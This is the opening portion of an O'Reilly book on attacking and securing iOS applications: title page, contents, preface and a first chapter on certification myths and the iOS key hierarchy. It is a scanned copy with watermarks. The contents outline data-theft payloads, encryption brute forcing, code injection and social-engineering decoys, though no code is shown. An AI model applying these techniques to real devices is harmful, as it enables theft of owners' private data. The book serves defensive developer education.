Hacking and Securing iOS Applications - Pirate
356
-
Upload
khangminh22 -
Category
Documents
-
view
3 -
download
0
Transcript of Hacking and Securing iOS Applications - Pirate

Hacking and Securing iOSApplications
Jonathan Zdziarski
Beijing • Cambridge • Farnham • Köln • Sebastopol • Tokyo
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>
tvs
Прямоугольник
Hacking and Securing iOS Applicationsby Jonathan Zdziarski
Copyright © 2012 Jonathan Zdziarski. All rights reserved.Printed in the United States of America.
Published by O’Reilly Media, Inc., 1005 Gravenstein Highway North, Sebastopol, CA 95472.
O’Reilly books may be purchased for educational, business, or sales promotional use. Online editionsare also available for most titles (http://my.safaribooksonline.com). For more information, contact ourcorporate/institutional sales department: (800) 998-9938 or [email protected].
Editor: Andy OramProduction Editor: Melanie Yarbrough
Cover Designer: Karen MontgomeryInterior Designer: David FutatoIllustrator: Robert Romano
Revision History for the First Edition:2012-01-13 First release
See http://oreilly.com/catalog/errata.csp?isbn=9781449318741 for release details.
Nutshell Handbook, the Nutshell Handbook logo, and the O’Reilly logo are registered trademarks ofO’Reilly Media, Inc. Hacking and Securing iOS Applications, the cover image of a skunk, and relatedtrade dress are trademarks of O’Reilly Media, Inc.
Many of the designations used by manufacturers and sellers to distinguish their products are claimed astrademarks. Where those designations appear in this book, and O’Reilly Media, Inc. was aware of atrademark claim, the designations have been printed in caps or initial caps.
While every precaution has been taken in the preparation of this book, the publisher and authors assumeno responsibility for errors or omissions, or for damages resulting from the use of the information con-tained herein.
ISBN: 978-1-449-31874-1
[LSI]
1326485037
Steve: The coolest cat. We loved the chase!
- Hackers and tinkerers everywhere

Table of Contents
Preface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xi
1. Everything You Know Is Wrong . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1The Myth of a Monoculture 2The iOS Security Model 5
Components of the iOS Security Model 5Storing the Key with the Lock 7Passcodes Equate to Weak Security 9Forensic Data Trumps Encryption 10External Data Is at Risk, Too 11Hijacking Traffic 11
Data Can Be Stolen...Quickly 12Trust No One, Not Even Your Application 13Physical Access Is Optional 14Summary 15
Part I. Hacking
2. The Basics of Compromising iOS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19Why It’s Important to Learn How to Break Into a Device 19Jailbreaking Explained 20
Developer Tools 20End User Jailbreaks 23
Jailbreaking an iPhone 23DFU Mode 25Tethered Versus Untethered 26
Compromising Devices and Injecting Code 26Building Custom Code 28Analyzing Your Binary 29Testing Your Binary 32Daemonizing Code 34
v
Deploying Malicious Code with a Tar Archive 37Deploying Malicious Code with a RAM Disk 38
Exercises 50Summary 51
3. Stealing the Filesystem . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 53Full Disk Encryption 53
Solid State NAND 54Disk Encryption 54Where iOS Disk Encryption Has Failed You 56
Copying the Live Filesystem 56The DataTheft Payload 57Customizing launchd 65Preparing the RAM disk 70Imaging the Filesystem 71
Copying the Raw Filesystem 73The RawTheft Payload 73Customizing launchd 78Preparing the RAM disk 79Imaging the Filesystem 79
Exercises 80The Role of Social Engineering 81
Disabled Device Decoy 81Deactivated Device Decoy 82Malware Enabled Decoy 83Password Engineering Application 84
Summary 84
4. Forensic Trace and Data Leakage . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87Extracting Image Geotags 88
Consolidated GPS Cache 89SQLite Databases 91
Connecting to a Database 91SQLite Built-in Commands 92Issuing SQL Queries 93Important Database Files 93Address Book Contacts 93Address Book Images 95Google Maps Data 97Calendar Events 101Call History 103Email Database 103Notes 105
vi | Table of Contents
Photo Metadata 105SMS Messages 105Safari Bookmarks 106SMS Spotlight Cache 106Safari Web Caches 107Web Application Cache 107WebKit Storage 107Voicemail 107
Reverse Engineering Remnant Database Fields 108SMS Drafts 110Property Lists 110
Important Property List Files 111Other Important Files 115Summary 117
5. Defeating Encryption . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 119Sogeti’s Data Protection Tools 119
Installing Data Protection Tools 120Building the Brute Forcer 120Building Needed Python Libraries 121
Extracting Encryption Keys 122The KeyTheft Payload 122Customizing Launchd 123Preparing the RAM disk 124Preparing the Kernel 125Executing the Brute Force 125
Decrypting the Keychain 128Decrypting Raw Disk 130Decrypting iTunes Backups 131Defeating Encryption Through Spyware 132
The SpyTheft Payload 133Daemonizing spyd 137Customizing Launchd 137Preparing the RAM disk 138Executing the Payload 139
Exercises 139Summary 140
6. Unobliterating Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141Scraping the HFS Journal 142Carving Empty Space 144Commonly Recovered Data 144
Application Screenshots 144
Table of Contents | vii
Deleted Property Lists 146Deleted Voicemail and Voice Recordings 146Deleted Keyboard Cache 146Photos and Other Personal Information 146
Summary 147
7. Manipulating the Runtime . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 149Analyzing Binaries 150
The Mach-O Format 150Introduction to class-dump-z 154Symbol Tables 155
Encrypted Binaries 156Calculating Offsets 158Dumping Memory 159Copy Decrypted Code Back to the File 161Resetting the cryptid 161
Abusing the Runtime with Cycript 163Installing Cycript 164Using Cycript 164Breaking Simple Locks 166Replacing Methods 172Trawling for Data 174Logging Data 177More Serious Implications 177
Exercises 185SpringBoard Animations 185Call Tapping...Kind Of 186Making Screen Shots 187
Summary 187
8. Abusing the Runtime Library . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 189Breaking Objective-C Down 189
Instance Variables 191Methods 191Method Cache 192
Disassembling and Debugging 193Eavesdropping 197The Underlying Objective-C Framework 199Interfacing with Objective-C 201
Malicious Code Injection 203The CodeTheft Payload 203Injection Using a Debugger 204
Injection Using Dynamic Linker Attack 206
viii | Table of Contents
Full Device Infection 207Summary 208
9. Hijacking Traffic . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 209APN Hijacking 209
Payload Delivery 212Removal 214
Simple Proxy Setup 214Attacking SSL 215
SSLStrip 216Paros Proxy 217Browser Warnings 219
Attacking Application-Level SSL Validation 222The SSLTheft Payload 222
Hijacking Foundation HTTP Classes 228The POSTTheft Payload 228
Analyzing Data 231Driftnet 232
Building 233Running 234
Exercises 234Summary 236
Part II. Securing
10. Implementing Encryption . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 241Password Strength 241
Beware Random Password Generators 244Introduction to Common Crypto 244
Stateless Operations 245Stateful Encryption 249
Master Key Encryption 252Geo-Encryption 257
Geo-Encryption with Passphrase 260Split Server-Side Keys 262Securing Memory 264
Wiping Memory 265Public Key Cryptography 266Exercises 270
11. Counter Forensics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 273Secure File Wiping 273
Table of Contents | ix
DOD 5220.22-M Wiping 274Objective-C 275
Wiping SQLite Records 277Keyboard Cache 282Randomizing PIN Digits 283Application Screenshots 284
12. Securing the Runtime . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 287Tamper Response 287
Wipe User Data 288Disable Network Access 289Report Home 289Enable Logging 289False Contacts and Kill Switches 290
Process Trace Checking 291Blocking Debuggers 293Runtime Class Integrity Checks 295
Validating Address Space 295Inline Functions 306Complicating Disassembly 312
Optimization Flags 313Stripping 317They’re Fun! They Roll! -funroll-loops 323
Exercises 326
13. Jailbreak Detection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 327Sandbox Integrity Check 328Filesystem Tests 329
Existence of Jailbreak Files 329Size of /etc/fstab 331Evidence of Symbolic Linking 331
Page Execution Check 332
14. Next Steps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 333Thinking Like an Attacker 333Other Reverse Engineering Tools 333Security Versus Code Management 334A Flexible Approach to Security 335Other Great Books 336
x | Table of Contents

Preface

Data is stolen; this is no uncommon occurrence. The electronic information age hasmade the theft of data a very lucrative occupation. Whether it’s phishing scams or large-scale data breaches, criminals stand to greatly benefit from electronic crimes, makingtheir investment well worth the risk. When I say that this occurrence is not uncommon,my goal isn’t to be dismissive, but rather to alarm you. The chances that your company’sapplications will be vulnerable to attack are very high. Hackers of the criminal varietyhave an arsenal of tools at their disposal to reverse engineer, trace, and even manipulateapplications in ways that most programmers aren’t aware. Even many encryption im-plementations are weak, and a good hacker can penetrate these and other layers that,so many times, present only a false sense of security to the application’s developers.
Take everything hackers collectively know about security vulnerability and apply it toa device that is constantly connected to a public network, wrapped up in a form factorthat can fit in your pocket and is frequently left at bars. Your company’s applications,and the data they protect, are now subject to simpler forms of theft such as pickpock-eting, file copies that can take as little as a few minutes alone with a device, or maliciousinjection of spyware and root kits—all of which can be performed as the device’s ownerreaches for another drink. One way or another, software on a mobile platform can beeasily stolen and later attacked at the criminal’s leisure, sometimes without the device’sowner even knowing, and sometimes without physical access to the device.
This book is designed to demonstrate many of the techniques black hats use to stealdata and manipulate software in an attempt to show you, the developer, how to avoidmany all too common mistakes that leave your applications exposed to easy attacks.These attacks are not necessarily limited to just the theft of data from the device, butcan sometimes even lead to much more nefarious attacks. In this book, you’ll see anexample of how some credit card payment processing applications can be breached,allowing a criminal to not only expose the credit card data stored on the device, butalso to manipulate the application to grant him huge credit card refunds for purchasesthat he didn’t make, paid straight from the merchant’s stolen account. You’ll see manymore examples, too, of exploits that have made mobile applications not just a data risk,but downright dangerous to those using them. The reader will also gain an under-standing of how these attacks are executed, and many examples and demonstrations
xi
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>
of how to code more securely in ways that won’t leave applications exposed to suchattacks.
Audience of This BookThis book is geared toward iOS developers looking to design secure applications. Thisis not necessarily limited to government or financial applications, but may also pertainto applications with assets or other features that the developer is looking to protect.You’ll need a solid foundation of Objective-C coding on iOS to understand a majorityof this book. A further understanding of C or assembly language will also help, but isnot required.
While this book primarily focuses on iOS, much of the material can also be applieddirectly to the Mac OS X desktop. Given that both environments run an Objective-Cenvironment and share many of the same tools, you’ll find much of this book can beused to expose vulnerabilities in your company’s desktop applications as well.
Organization of the MaterialThis book is split into two halves. The first half discusses hacking and exposes the manyvulnerabilities in iOS and iOS applications, while the second half covers techniques tobetter secure applications.
Chapter 1 explains the core problem with mobile security, and outlines common myths,misconceptions, and overall flaws in many developers’ ways of thinking about security.
Chapter 2 introduces the reader to many techniques of compromising an iOS device,including jailbreaking. The reader will learn how to build and inject custom code intoan iOS device using popular jailbreaking techniques and custom RAM disks.
Chapter 3 demonstrates how the filesystem of an iOS device can be stolen in minutes,and how developers can’t rely solely on a manufacturer’s disk encryption. You’ll alsolearn about some common social engineering practices that secure access to a devicewithout the owner’s knowledge.
Chapter 4 covers the forensic data left by the operating system, and what kind of in-formation one can steal from a device.
Chapter 5 explains how iOS’s keychain encryption and data protection encryption canbe defeated, and the inherent problems of each.
Chapter 6 demonstrates how the HFS journal can be scraped for deleted files, andprovides examples of how to securely delete files so they cannot be recovered.
Chapter 7 introduces you to tools for spying on and manipulating the runtime envi-ronment, and demonstrates how black hat hackers can manipulate your application’sobjects, variables, and methods to bypass many layers of security.
xii | Preface

Chapter 8 introduces you to tools and approaches for disassembling and debuggingyour application, injecting malicious code, and performing low-level attacks using anumber of techniques.
Chapter 9 illustrates some of the tools used to hijack SSL sessions, and how to protectyour application from falling victim to these attacks.
Chapter 10 elaborates on security and describes additional methods to protect yourdata with proper encryption techniques.
Chapter 11 explains how to help prevent forensic data leakage by designing your ap-plication to leave fewer traces of information.
Chapter 12 explains many best practices to increase the complexity needed for an attackon your applications.
Chapter 13 explains techniques used to detect when an application is running on adevice jailbroken with some of the popular jailbreaking tools available.
Chapter 14 wraps up the book and explains how important it is to understand andstrategize like your adversary.
Conventions Used in This BookThe following typographical conventions are used in this book:
ItalicIndicates new terms, URLs, email addresses, filenames, and file extensions.
Constant widthUsed for program listings, as well as within paragraphs to refer to program elementssuch as variable or function names, databases, data types, environment variables,statements, and keywords.
Constant width boldShows commands or other text that should be typed literally by the user.
Constant width italicShows text that should be replaced with user-supplied values or by values deter-mined by context.
This icon signifies a tip, suggestion, or general note.
This icon indicates a warning or caution.
Preface | xiii
Using Code ExamplesThis book is here to help you get your job done. In general, you may use the code inthis book in your programs and documentation. You do not need to contact us forpermission unless you’re reproducing a significant portion of the code. For example,writing a program that uses several chunks of code from this book does not requirepermission. Selling or distributing a CD-ROM of examples from O’Reilly books doesrequire permission. Answering a question by citing this book and quoting examplecode does not require permission. Incorporating a significant amount of example codefrom this book into your product’s documentation does require permission.
We appreciate, but do not require, attribution. An attribution usually includes the title,author, publisher, and ISBN. For example: “Hacking and Securing iOS Applications byJonathan Zdziarski. Copyright 2012 Jonathan Zdziarski, (ISBN 9781449318741).”
If you feel your use of code examples falls outside fair use or the permission given above,feel free to contact us at [email protected].
Legal DisclaimerThe technologies discussed in this publication, the limitations on these technologiesthat the technology and content owners seek to impose, and the laws actually limitingthe use of these technologies are constantly changing. Thus, some of the hacks de-scribed in this publication may not work, may cause unintended harm to equipmentor systems on which they are used, or may be inconsistent with applicable law or useragreements. Your use of these projects is at your own risk, and O’Reilly Media, Inc.disclaims responsibility for any damage or expense resulting from their use. In anyevent, you should take care that your use of these projects does not violate any appli-cable laws, including copyright laws.
Safari® Books OnlineSafari Books Online is an on-demand digital library that lets you easilysearch over 7,500 technology and creative reference books and videos tofind the answers you need quickly.
With a subscription, you can read any page and watch any video from our library online.Read books on your cell phone and mobile devices. Access new titles before they areavailable for print, and get exclusive access to manuscripts in development and postfeedback for the authors. Copy and paste code samples, organize your favorites, down-load chapters, bookmark key sections, create notes, print out pages, and benefit fromtons of other time-saving features.
xiv | Preface

O’Reilly Media has uploaded this book to the Safari Books Online service. To have fulldigital access to this book and others on similar topics from O’Reilly and other pub-lishers, sign up for free at http://my.safaribooksonline.com.
How to Contact UsPlease address comments and questions concerning this book to the publisher:
O’Reilly Media, Inc.1005 Gravenstein Highway NorthSebastopol, CA 95472800-998-9938 (in the United States or Canada)707-829-0515 (international or local)707-829-0104 (fax)
We have a web page for this book, where we list errata, examples, and any additionalinformation. You can access this page at:
http://www.oreilly.com/catalog/9781449318741
To comment or ask technical questions about this book, send email to:
For more information about our books, courses, conferences, and news, see our websiteat http://www.oreilly.com.
Find us on Facebook: http://facebook.com/oreilly
Follow us on Twitter: http://twitter.com/oreillymedia
Watch us on YouTube: http://www.youtube.com/oreillymedia
Preface | xv

CHAPTER 1
Everything You Know Is Wrong
Secure coding is about increasing the complexity demanded for an attack against theapplication to succeed. No application can ever be truly secure. With the right resourcesand time, any application, including those utilizing strong encryption, can be broken.The determination of how secure an application is depends on the trade-off betweenthe time and complexity of an attack versus the value of the resource when it isbreached. For example, a list of stolen credit card numbers is very useful to an attacker—if that list is only 10 minutes old. After 24 hours, the value of this data becomesincreasingly diminished, and after a week it is virtually worthless. Securing an appli-cation is about increasing the complexity needed to attack it, so that the resource—when breached—will have a significantly diminished value to the attacker. Increasingthe complexity needed for an attack also reduces the pool size of potential attackers.That is, attacks requiring higher skillsets reduce the number of people capable of at-tacking your application.
The term mobile security, as used in the marketplace today, has fallen out of sync withthis premise. For many, security has become less about attack complexity and moreabout reducing overhead by depending on a monoculture to provide secure interfaces.As it pertains to iOS, this monoculture consists of a common set of code classes fromthe manufacturer to provide password encryption routines, user interface security, filesystem encryption, and so on. In spite of the many great advancements in security thatApple has made, the overall dependence on the operating system has unfortunately hadthe opposite effect on the security of applications: it has made them less complex, andgiven the keys out for every single application when the monoculture is breached.
We use words like “encryption” as if they are inherently secure solutions to the decades-old problem of data theft, yet countless millions of seemingly encrypted credit cardnumbers, social security numbers, and other personal records have been stolen overthe years. Application developers are taught to write secure applications, but never toldthat they can’t even trust their own runtime. Bolting on SSL has become the norm, eventhough a number of attacks against SSL have been successfully used to rip off credentialsand later to empty bank accounts. Everything we are taught about security is wrong,because the implementation is usually wrong. Even well thought out implementations,
1
such as Apple’s, have suffered from chinks in their armor, making them vulnerable tomany kinds of attacks. A lot of good ideas have been put in place to protect applicationson iOS devices, but at each stage are weakened by critical vulnerabilities. Because mostsoftware manufacturers operate within this monoculture, they are at risk of a breachwhenever Apple is—and that is often.
Implementation is hard to get right. This is why data is stolen on millions of credit cardnumbers at a time. The amount of time and effort it takes to invest in a proper imple-mentation can increase costs and add maintenance overhead. To compensate for this,many developers look to the manufacturer’s implementation to handle the security,while they focus on the product itself. Managing data loss, however, is a budget basedon disaster recovery—an even higher cost than the maintenance of implementing yourown application-level security, and often more costly. Typically, the manufacturer isn’theld liable in the event of security breaches either, meaning your company will have toabsorb the enormous cost of code fixes, mitigation of media and PR fallout, and lawsuitsby your users. Isn’t it much cheaper then, in the long run, to write more secure code?
As is the case with most monocultures, security ones fail, and fail hard. Numeroussecurity weaknesses on iOS-based devices have emerged over the past few years, leavingthe App Store’s some half million applications exposed to a number of security vul-nerabilities inherited by the reuse of the manufacturer’s code. This isn’t a new problemeither, mind you. Ever since the introduction of enterprise-grade encryption and othersecurity features into iOS, both criminal and security enterprises have found numerousflaws used to protect private data, putting the data on millions of devices at risk.
Unfortunately, the copyright engine in the United States has made it difficult to exposemany of these security flaws. Apple took an aggressive legal stance against opening upthe device’s otherwise private APIs and attempted to squash much of the ongoingcommunity research into the device, claiming that methods such as jailbreaking wereillegal, a violation of copyright. The Electronic Frontier Foundation (EFF) helped towin new legal protections, which have helped security researchers divulge much of whatthey knew about iOS without having to hide under a rock to do it. In the wake of thisbattle over copyright, the forced secrecy has led to the weakening of security, and manymyths and misconceptions about iOS.
As is the case with any monoculture, having millions of instances of an applicationrelying on the same central security framework makes the framework a considerablylucrative target: hack the security, and you hack every application using it.
The Myth of a MonocultureSince the release of the original iPhone in 2007, Apple has engaged in a cat-and-mousegame with hackers to secure their suite of devices for what has grown to nearly 100million end users. Over this time, many improvements have been made to the securityof the device, and the stakes have been raised by their introduction into circles with far
2 | Chapter 1: Everything You Know Is Wrong
greater security requirements than the device and its operating system have thus fardelivered. The introduction of hardware-accelerated encryption came with the iPhone3GS, as did many other features, and helped to begin addressing the requirementsneeded for use in these environments.
Software engineering principles tell us that code reuse is one of the keys to writing goodsoftware. Many managers and engineers alike also generally assume that, if a givendevice (or a security module within that device) is certified or validated by a governmentagency or consortium, its security mechanisms should be trusted for conducting securetransactions. As a developer, you may put your trust in the suite of classes provided inthe iOS SDK to develop secure applications because that’s what you’re led to believeis the best approach. While code reuse has its benefits, a security-oriented monoculturecreates a significant amount of risk in any environment. The thought process that typ-ically starts this kind of monoculture seems to follow this pattern:
1. A third party validates a device’s security features and claims that they meet acertain set of requirements for certification. These requirements are generally broadenough and generic enough to focus on their conceptual function rather than theirimplementation.
2. The manufacturer uses this certification as an endorsement for large enterprisesand government agencies, which trust in the certification.
3. Enterprises and government agencies establish requirements using the manufac-turer’s interfaces as a trusted means of security, mistakenly believing that deviatingfrom the manufacturer’s recommendation can compromise security, rather thanpossibly improve it.
4. Developers write their applications according to the manufacturer’s APIs, believingthey are trusted because the module is certified.
Certifications of secure modules, such as those outlined in the National Institute ofStandards and Technology’s FIPS 140-2 standards, operate primarily from a conceptualperspective; that is, requirements dictate how the device or module must be designedto function. When a device is hacked, the device is caused to malfunction—that is,operate in a way in which it was not designed. As a result, most certifications do notcover penetration testing, nor do they purport to certify that any given device or moduleis secure at all, but only that the manufacturer has conceptually designed the securitymodule to be capable of meeting the requirements in the specification. In other words,FIPS 140-2 is about compliance, and not security.
FIPS 140-2 is a standards publication titled Security Requirements for CryptographicModules that outlines the requirements of four different levels of security complianceto which a cryptographic module can adhere. The FIPS certification standards werenever intended, however, to certify that a given module was hacker-proof—in fact, low-level penetration testing isn’t even considered part of the standard certification process.So why do we, as developers, allow ourselves to be pigeonholed into relying on themanufacturer’s security framework when it was never certified to be secure?
The Myth of a Monoculture | 3
The real engineering-level testing of these devices is left up to independent agenciesand their red teams to perform penetration testing and auditing long after the certifi-cation process is complete. A red team is a group of penetration testers that assessesthe security of a target. Historically, the target has been an organization that oftendoesn’t even know that its security is being tested. In recent use of the term, red teamshave also been assembled to conduct technical penetration tests against devices, cryp-tographic modules, or other equipment. Many times, the results of such tests aren’tmade publicly available, nor are they even available to the manufacturer in some cases.This can be due to information being classified, confidentiality agreements in place, orfor other reasons.
Due to the confidential nature of private penetration testing (especially in the intelli-gence world), a security module may be riddled with holes that the manufacturer maynever hear about until a hacker exploits them—perhaps years after its device is certified.If a manufacturer doesn’t embrace full disclosure and attempts to hide these flaws, orif they are not quick enough to address flaws in its operating system, the entire mon-oculture stands to leave hundreds of thousands of applications, spanning millions ofusers, exposed to vulnerabilities. This leads us to our first myths about secure com-puting monocultures.
Myth 1: Certifications mean a device is secure and can be trusted.
Most certifications, including FIPS 140-2 certification, are not intendedto make the manufacturer responsible for a device or module beinghacker-proof, and do not make that claim. They are designed only tocertify that a module conforms to the conceptual functional require-ments that give them the capability to deliver a certain level of func-tionality. The certification process does not generally involve penetra-tion testing, nor does it necessarily involve a review of the same appli-cation programming interfaces used by developers.
Myth 2: Depending on a central set of manufacturer’s security mechanismsimproves the overall security of your application by reducing points offailure and using mechanisms that have been tested across multiple plat-forms, in multiple attack scenarios.
Relying on a monoculture actually just makes you a bigger target, andsimplifies your code for an attacker. Whether a particular securitymechanism is secure today is irrelevant. In a monoculture, the payoff ismuch bigger, and so the mechanisms will be targeted more often. Whenthey are cracked, so will all of the applications relying on them. In ad-dition to this, you’ll have to wait for the manufacturer to fix the flaw,which could take months, before the data your application uses is secureagain.
4 | Chapter 1: Everything You Know Is Wrong
The iOS Security ModelApple has incorporated four layers of security in iOS to protect the user and their data.
Device SecurityTechniques to prevent an unauthorized individual from using the device
Data SecurityTechniques to protect the data stored on the device, even if the device is stolen
Network SecurityTools to encrypt data while it is in transit across a network
Application SecurityMechanisms to secure the operating system and isolate applications while they arerunning
Components of the iOS Security Model
Device security
Apple’s device security mechanisms help ensure that a user’s device can’t be used byan unauthorized party. The most common device security mechanism is the device’sPIN lock or passcode. Apple allows these locks to be forced on as part of an enterprisepolicy, or can be set manually by individual users. Enterprises can force a passcode tohave a minimum length, alphanumeric composition, complex characters, and even setthe maximum age and history policies for a passcode. Users can additionally set thedevice to automatically wipe itself if the wrong passcode is entered too many times.
In addition to passcode locks, Apple’s device security strategy also includes the use ofsigned configuration profiles, allowing large enterprises to centrally distribute VPN,WiFi, email, and other configurations to devices in a secure fashion. Central configu-rations can restrict the device from using certain insecure functionality, such as disa-bling YouTube or the device’s camera. Installation of third-party applications can alsobe restricted, further mitigating the risk from unsanctioned applications on the device.
Data security
Data security is a primary focus of secure applications, and therefore a primary focusof this book. Apple has incorporated a number of data security approaches to protectsensitive data on the device, with the goal of protecting data even if the device is stolen.These mechanisms include a remote wipe function, encryption, and data protection.
Apple’s remote wipe feature allows the device to be wiped once it’s discovered stolenby the owner, or if too many passcode attempts fail. The device can also be locallywiped by the user within a very short amount of time (usually less than 30 seconds).
The iOS Security Model | 5
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>
The encryption feature causes all data on the device to be encrypted, a feature require-ment for many types of certifications. In addition to the data being encrypted, databacked up through iTunes can also be encrypted. A password is set through iTunes,and stored on the device. Whenever a backup is made, the password on the device isused to encrypt the data. Regardless of what desktop computer is performing thebackup, the mobile device itself retains the original encryption key that was set whenit was activated.
Apple’s data protection mechanisms are one of the most notable (and most targeted)security mechanisms on iOS devices. Data protection uses a hardware encryption ac-celerator shipped with all iPhone 3GS and newer devices to encrypt selected applicationdata; this functionality is used by Apple itself as well as made available to developers.By combining certain encryption keys stored on the device with a passcode set by theuser, the system can ensure that certain protected files on the filesystem can be de-crypted only after the user enters her passcode. The concept behind the passcode isthat a device can be trusted only until a user puts it down. Protecting certain files inthis manner helps to ensure that the user of the device knows something an authorizeduser would know.
The effectiveness of Apple’s data protection encryption largely depends on the com-plexity of the passcode selected by the user. Simple four-digit PIN codes, as one mightsurmise, can be easily broken, as can passwords using dictionary words or other pat-terns attacked by password cracking tools. There are also a number of ways to hijackdata without knowing the passcode at all.
Although the entire filesystem is encrypted, only certain files have Ap-ple’s data protection. The only data files protected on a new device arethe user’s email and email attachments. Third-party applications mustexplicitly add code to their application to enable data protection forspecific data files they wish to protect.
Network security
Network security has been around as long as networking, and Apple has incorporatedmany of the same solutions used in secure networking into iOS. These include VPN,SSL/TLS transport encryption, and WEP/WPA/WPA2 wireless encryption and au-thentication. We will touch on some of the techniques used to penetrate network se-curity in this book, but a number of books exist solely on this topic, as they apply tonearly every device and operating system connected to the Internet.
Application security
On an application level, App Store applications are run in a sandbox. Sandboxing refersto an environment where code is deemed untrusted and is therefore isolated from otherprocesses and resources available to the operating system. Apple’s sandbox limits the
6 | Chapter 1: Everything You Know Is Wrong
amount of memory and CPU cycles an application can use, and also restricts it fromaccessing files from outside of its dedicated home directory. Apple provides classes tointerface with the camera, GPS, and other resources on the device, but prevents theapplication from accessing many components directly. Applications running in thesandbox cannot access other applications or their data, nor can they access system filesand other resources.
In addition to restricting the resources an application can access on the device, Applehas incorporated application signing to police the binary code allowed to run on thedevice. In order for an application to be permitted to run under iOS, it must be signedby Apple or with a certificate issued by Apple. This was done to ensure that applicationshave not been modified from their original binary. Apple also performs runtime checksto test the integrity of an application to ensure that unsigned code hasn’t been injectedinto it.
As part of application security, Apple has incorporated an encrypted keychain provid-ing a central facility for storing and retrieving encrypted passwords, networking cre-dentials, and other information. Apple’s Security framework provides low-level func-tionality for reading and writing data to and from the keychain and performing en-cryption and decryption. Data in the keychain is logically zoned so that an applicationcannot access encrypted data stored by a different application.
Apple’s Common Crypto architecture provides common cryptographic APIs for devel-opers who want to add custom encryption to their applications. The Common Cryptoarchitecture includes AES, 3DES, and RC4 encryption. Apple has also married thisframework to the device’s hardware-accelerated encryption capabilities, providing ac-celerated AES encryption and SHA1 hashing, both of which are used by Apple internallyas part of their underlying data security framework.
Storing the Key with the LockSecuring data at rest comes down to the effectiveness of the encryption protecting it.The effectiveness of the encryption largely depends on the strength and secrecy of thekey. The filesystem encryption used in iOS as of versions 4 and 5 rests entirely on thesekeys. Only select files, such as the user’s email and attachments, are encrypted in a waythat takes the device passcode into consideration. The rest of the user’s data is at riskfrom the classic problem of storing the lock with the key.
All iOS-based devices are shipped with two built-in keys. These include a GID key,which is shared by all devices of the same model, and a UID key, which is a key uniqueto the device (a hardware key). Additional keys are computed when the device is bootedas well. These derived keys are dependent on the GID and UID key, and not on apasscode or PIN. They must be operational before the user even enters a passcode, toboot and use the device. A key hierarchy is built upon all of these keys, with the UIDand GID keys at the top of the hierarchy. Keys at the top are used to calculate other
Storing the Key with the Lock | 7
keys, which protect randomly generated keys used to encrypt data. One important keyused to encrypt data is called the Dkey, and is the master encryption key used to encryptall files that are not specifically protected with Apple’s data protection. This is nearlyevery user data file, except for email and attachments, or any files that third-partyapplications specifically protect. The Dkey is stored in effaceable storage to make wip-ing the filesystem a quick process. Effaceable storage is a region of flash memory on thedevice that allows small amounts of data to be stored and quickly erased (for example,during a wipe). The Dkey is stored in a locker in the effaceable storage along with otherkeys used to encrypt the underlying filesystem.
You may have the most secure deadbolt on the market protecting your front door.Perhaps this $799 lock is pick-proof, tool-proof, and built to extreme tolerances makingit impossible to open without the key. Now take a spare key and hide it under yourdoormat. You’ve now made all of the expensive security you paid for entirely irrelevant.This is much the same problem in the digital world that we used to see with digitalrights management, which has now made its way into mobile security. People who payfor expensive locks shouldn’t place a spare key under the mat.
